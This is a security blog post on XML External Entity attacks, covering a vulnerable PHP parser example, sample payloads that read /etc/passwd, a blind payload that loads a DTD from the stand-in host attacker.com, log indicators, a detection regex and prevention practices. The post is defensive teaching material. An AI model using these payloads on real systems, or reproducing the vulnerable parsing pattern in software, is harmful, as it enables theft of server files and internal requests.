Protecting Your Systems: A Guide to XML External Entity Attacks
 Harshal Shah
Harshal Shah
What is XML External Entity (XXE)?
Before diving into XXE attacks, let’s first understand XML (Extensible Markup Language). XML is a markup language that structures and stores data in a format readable by both humans and machines. Originally developed as a successor to HTML, it is widely used for data exchange between systems, especially in web applications.
XML allows flexibility by using tags to define data structure, with the ability to create custom tags and schemas. However, as newer formats like JSON have gained popularity due to their simplicity, XML has seen a decline in usage. Yet, many systems still rely on XML, making them vulnerable to specific attacks like XML External Entity (XXE) vulnerabilities.
An XXE vulnerability arises when an application accepts XML input without proper validation and allows external entities to be processed. Attackers can inject malicious entities, leading to actions like reading server files, accessing internal systems, or performing server-side request forgery (SSRF).
How XXE Vulnerabilities Are Exploited ?
Attackers typically exploit XXE vulnerabilities through applications that parse XML input in the following areas:
Web forms that accept XML data.
APIs using XML-based payloads.
User-uploaded XML files.
Configuration files in XML format.
When an attacker provides XML input containing malicious external entities, the server may process these entities, allowing the attacker to manipulate internal resources, read sensitive data, or trigger other harmful effects such as denial of service (DoS) attacks.
Example of an XXE Attack in PHP
Consider this PHP code that processes XML input:
<?php
$xml = new DOMDocument();
$xml->loadXML($_GET['xml']);
echo $xml->saveXML();
?>
The above code accepts unvalidated XML input, making it vulnerable to XXE attacks. An attacker can exploit this vulnerability with the following XML payload:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<foo>&xxe;</foo>
When the XML parser processes this, it will attempt to read the /etc/passwd file, leaking sensitive server data.
Impact of XXE Attacks
The impact of an XXE vulnerability can be severe and result in:
Information Disclosure: Access to sensitive server files or configuration data.
SSRF (Server-Side Request Forgery): Sending requests from the server to internal systems.
Denial of Service (DoS): Causing excessive resource consumption by the server.
Remote Code Execution (RCE): In some cases, attackers can execute arbitrary code on the server.
Detecting XML External Entity Vulnerabilities
Possible Attack Vectors:
To find XXE vulnerabilities, start by reviewing the application’s codebase, focusing on areas where XML input is processed. These include:
Form fields that accept XML input.
APIs that accept XML requests.
Uploaded XML files from users.
Configuration files in XML format.
After identifying input points, you can test them for vulnerabilities by injecting external entity references and observing the application's response. Tools such as automated vulnerability scanners and penetration testing suites can also help detect XXE vulnerabilities.
Sample Payloads for XXE Attacks:
Basic XXE Payload:
<?xml version="1.0"?> <!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd">]> <foo>&xxe;</foo>Blind XXE Payload:
<?xml version="1.0"?> <!DOCTYPE foo [<!ENTITY xxe SYSTEM "http://attacker.com/evil.dtd">]> <foo>&xxe;</foo>
Detecting XXE Attacks in Logs:
Logs provide crucial insights into detecting XXE attacks. Here’s an example of an Nginx log for a request with an XXE payload:
123.45.67.89 - - [30/Apr/2023:12:34:57 +0000] "GET /processXML?xml=<!DOCTYPE foo [<!ENTITY xxe SYSTEM 'file:///etc/passwd'>]> HTTP/1.1" 200 143 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
This log entry shows a request where the attacker attempted to access the /etc/passwd file. The response status code 200 indicates a successful request, which could signal a vulnerability.
Key Indicators to Detect XXE in Logs:
DOCTYPE: Look for requests containing
DOCTYPE, as this often signals external entity references.ELEMENT: Look for the use of
<!ELEMENT ...>in input data.ENTITY: External entity references like
SYSTEMandENTITYare clear indicators of an attack attempt.
Automated Log Detection with Regex:
To automate detection, use regular expressions to find patterns associated with XXE attacks. For instance, in Nginx logs, this regex pattern can help:
^(\S+) - (\S+) \[(.*?)\] "(\S+) (.*?)\?(?=.*?\b21DOCTYPE\b).*? HTTP\/\d\.\d" (\d+) (\d+) "(.*?)" "(.*?)"
Here, %21DOCTYPE is the encoded version of !DOCTYPE. Monitoring logs for such patterns can help identify potential XXE attacks.
Preventing XXE Attacks
Best practices for preventing XXE attacks include:
Disable External Entities: Ensure the XML parser does not process external entities. In PHP, use:
libxml_disable_entity_loader(true);Input Validation and Sanitization: Always validate XML input before processing to avoid malicious data.
Use Secure Parsers: Opt for parsers that disable external entities by default.
Whitelist Filtering: Only allow known, trusted entities and document type definitions (DTDs).
Apply Access Controls: Restrict access to sensitive files and resources on the server.
Conclusion
Detecting and preventing XXE vulnerabilities is crucial to maintaining secure web applications. By carefully analyzing input points, logs, and using automated tools, developers and security teams can mitigate the risks associated with XXE attacks. Regularly updating XML parsers and following best security practices will further strengthen your application’s defenses.
Subscribe to my newsletter
Read articles from Harshal Shah directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Harshal Shah
Harshal Shah
Navigating the convergence of cybersecurity, DevOps, and cloud landscapes, I am a tech explorer on a mission. Armed with the prowess to secure digital frontiers, streamline operations through DevOps alchemy, and harness the power of the cloud, I thrive in the dynamic intersection of these domains. Join me on this journey of innovation and resilience as we sculpt a secure, efficient, and future-ready tech realm.